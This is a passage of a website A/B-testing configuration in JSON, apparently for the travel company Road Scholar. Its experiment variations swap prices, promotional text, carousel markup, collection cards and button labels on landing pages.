free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  